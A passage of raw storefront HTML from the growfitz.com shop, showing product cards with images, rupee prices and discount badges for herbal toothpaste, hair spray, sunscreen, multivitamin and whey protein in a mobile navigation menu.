                  srcset="//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=165 165w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=360 360w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=533 533w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=720 720w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=940 940w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=1066 1066w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471 4400w
                  "
                  src="//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4400"
                  height="4400"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-vedodent-herbal-ayurvedic-red-toothpaste-germ-cavity-protection-fights-plaque-gum-bleeding-yellow-teeth-bad-breath-natural-oral-care-for-strong-teeth-gums-100g"
                id="StandardCardNoMediaLink--8099764240484"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8099764240484 NoMediaStandardBadge--8099764240484"
              >
                Vedodent Herbal Ayurvedic Red Toothpaste | Germ &amp; Cavity Protection | 100g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8099764240484"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 65%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8099764240484"
            
          >
            <a
              href="/products/growfitz-vedodent-herbal-ayurvedic-red-toothpaste-germ-cavity-protection-fights-plaque-gum-bleeding-yellow-teeth-bad-breath-natural-oral-care-for-strong-teeth-gums-100g"
              id="CardLink--8099764240484"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8099764240484 Badge--8099764240484"
            >
              Vedodent Herbal Ayurvedic Red Toothpaste | Germ &amp; Cavity Protection | 100g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 169.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 169.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 490.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8099764240484"
              class="badge badge--bottom-left color-accent-1"
            >
              65%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=165 165w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=360 360w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=533 533w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=720 720w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=940 940w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=1066 1066w,//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590 1500w
                "
                src="//growfitz.com/cdn/shop/files/81dhNf5IRnL._SL1500.jpg?v=1754552590&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="VEDODENT Ayurvedic Toothpaste Combo | 100% Natural | 2 Toothpastes + 2 Bamboo Brushes + 2 Tongue Cleaners"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8134660489316-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=165 165w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=360 360w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=533 533w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=720 720w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=940 940w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=1066 1066w,//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590 1280w
                  "
                  src="//growfitz.com/cdn/shop/files/71hj72RyF-L._SL1280.jpg?v=1754552590&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1280"
                  height="1280"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vedodent-ayurvedic-toothpaste-combo-100-natural-2-toothpastes-2-bamboo-brushes-2-tongue-cleaners"
                id="StandardCardNoMediaLink--8134660489316"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134660489316 NoMediaStandardBadge--8134660489316"
              >
                VEDODENT Ayurvedic Toothpaste Combo | 100% Natural | 2 Toothpastes + 2 Bamboo Brushes + 2 Tongue Cleaners
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134660489316"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 66%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134660489316"
            
          >
            <a
              href="/products/vedodent-ayurvedic-toothpaste-combo-100-natural-2-toothpastes-2-bamboo-brushes-2-tongue-cleaners"
              id="CardLink--8134660489316"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134660489316 Badge--8134660489316"
            >
              VEDODENT Ayurvedic Toothpaste Combo | 100% Natural | 2 Toothpastes + 2 Bamboo Brushes + 2 Tongue Cleaners
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 329.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 329.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 980.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134660489316"
              class="badge badge--bottom-left color-accent-1"
            >
              66%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_24e68eb1-8257-4ebe-99de-c31d9803264e.png?v=1758969771&width=165 165w,//growfitz.com/cdn/shop/files/1_24e68eb1-8257-4ebe-99de-c31d9803264e.png?v=1758969771&width=360 360w,//growfitz.com/cdn/shop/files/1_24e68eb1-8257-4ebe-99de-c31d9803264e.png?v=1758969771 362w
                "
                src="//growfitz.com/cdn/shop/files/1_24e68eb1-8257-4ebe-99de-c31d9803264e.png?v=1758969771&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="VOLU MAX | Herbal Hair Thickening Spray"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="362"
                height="453"
                id='quick-add-8133778866276-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/4_7a22ede9-b708-4fdd-ab0d-beac9f6af808.png?v=1758969771&width=165 165w,//growfitz.com/cdn/shop/files/4_7a22ede9-b708-4fdd-ab0d-beac9f6af808.png?v=1758969771&width=360 360w,//growfitz.com/cdn/shop/files/4_7a22ede9-b708-4fdd-ab0d-beac9f6af808.png?v=1758969771 362w
                  "
                  src="//growfitz.com/cdn/shop/files/4_7a22ede9-b708-4fdd-ab0d-beac9f6af808.png?v=1758969771&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="362"
                  height="453"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-volu-max-herbal-hair-thickening-spray"
                id="StandardCardNoMediaLink--8133778866276"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8133778866276 NoMediaStandardBadge--8133778866276"
              >
                VOLU MAX | Herbal Hair Thickening Spray
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8133778866276"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 71%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8133778866276"
            
          >
            <a
              href="/products/growfitz-volu-max-herbal-hair-thickening-spray"
              id="CardLink--8133778866276"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8133778866276 Badge--8133778866276"
            >
              VOLU MAX | Herbal Hair Thickening Spray
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 289.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 289.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8133778866276"
              class="badge badge--bottom-left color-accent-1"
            >
              71%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=165 165w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=360 360w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=533 533w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=720 720w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=940 940w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=1066 1066w,//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948 1500w
                "
                src="//growfitz.com/cdn/shop/files/717AopEbE1L._SX679.jpg?v=1758969948&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Solar Eclipse Sunscreen Spf 50 Pa++++ | For All Skin Type With Hyaluronic Acid,Vitamin C,Niacinamide &amp; Mint | Unisex | 50G"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8134601343076-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/71oFbreGnZL._SX679.jpg?v=1758969948&width=165 165w,//growfitz.com/cdn/shop/files/71oFbreGnZL._SX679.jpg?v=1758969948&width=360 360w,//growfitz.com/cdn/shop/files/71oFbreGnZL._SX679.jpg?v=1758969948&width=533 533w,//growfitz.com/cdn/shop/files/71oFbreGnZL._SX679.jpg?v=1758969948 679w
                  "
                  src="//growfitz.com/cdn/shop/files/71oFbreGnZL._SX679.jpg?v=1758969948&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="679"
                  height="679"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-solar-eclipse-sunscreen-spf-50-pa-chilled-water-based-50gm"
                id="StandardCardNoMediaLink--8134601343076"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134601343076 NoMediaStandardBadge--8134601343076"
              >
                Solar Eclipse Sunscreen Spf 50 Pa++++ | For All Skin Type With Hyaluronic Acid,Vitamin C,Niacinamide &amp; Mint | Unisex | 50G
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134601343076"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 73%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134601343076"
            
          >
            <a
              href="/products/growfitz-solar-eclipse-sunscreen-spf-50-pa-chilled-water-based-50gm"
              id="CardLink--8134601343076"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134601343076 Badge--8134601343076"
            >
              Solar Eclipse Sunscreen Spf 50 Pa++++ | For All Skin Type With Hyaluronic Acid,Vitamin C,Niacinamide &amp; Mint | Unisex | 50G
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 269.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 269.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134601343076"
              class="badge badge--bottom-left color-accent-1"
            >
              73%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//growfitz.com/cdn/shop/collections/6_14722c1e-1de9-4298-b786-a9bc9ccf5f50.png?v=1758885867&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Nutrition &amp; Supplements
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nutrition-supplements" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nutrition &amp; Supplements
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=165 165w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=360 360w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=533 533w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=720 720w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=940 940w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=1066 1066w,//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495 1080w
                "
                src="//growfitz.com/cdn/shop/products/Mulitvatamin.jpg?v=1670237495&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Multivitamin : Certified &amp; High Quality Multivitamin || Complete blend of Multivitamins (Must for Everybody)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-7106240282724-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/multivitamin"
                id="StandardCardNoMediaLink--7106240282724"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7106240282724 NoMediaStandardBadge--7106240282724"
              >
                Growfitz Multivitamin : Certified &amp; High Quality Multivitamin || Complete blend of Multivitamins (Must for Everybody)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7106240282724"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 38%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7106240282724"
            
          >
            <a
              href="/products/multivitamin"
              id="CardLink--7106240282724"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7106240282724 Badge--7106240282724"
            >
              Growfitz Multivitamin : Certified &amp; High Quality Multivitamin || Complete blend of Multivitamins (Must for Everybody)
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,100.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,100.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,800.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7106240282724"
              class="badge badge--bottom-left color-accent-1"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=165 165w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=360 360w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=533 533w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=720 720w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=940 940w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=1066 1066w,//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997 1080w
                "
                src="//growfitz.com/cdn/shop/products/50e4a411-3392-4bad-af71-4e041e8c436e.jpg?v=1665145997&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Whey Protein: High Quality Protein, Zero Sugar,Quality Muscle Gain formula"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-6988748423268-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/whey-protein"
                id="StandardCardNoMediaLink--6988748423268"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988748423268 NoMediaStandardBadge--6988748423268"
              >
                Growfitz Whey Protein: High Quality Protein, Zero Sugar,Quality Muscle Gain formula
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--6988748423268"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988748423268"
            
          >
            <a
              href="/products/whey-protein"
              id="CardLink--6988748423268"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988748423268 Badge--6988748423268"
            >
              Growfitz Whey Protein: High Quality Protein, Zero Sugar,Quality Muscle Gain formula
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 3,450.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 3,450.00
      </span>
